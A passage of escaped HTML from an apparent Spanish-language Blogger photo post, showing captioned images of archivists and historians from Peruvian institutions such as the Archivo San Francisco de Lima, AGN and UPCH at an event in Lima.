height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 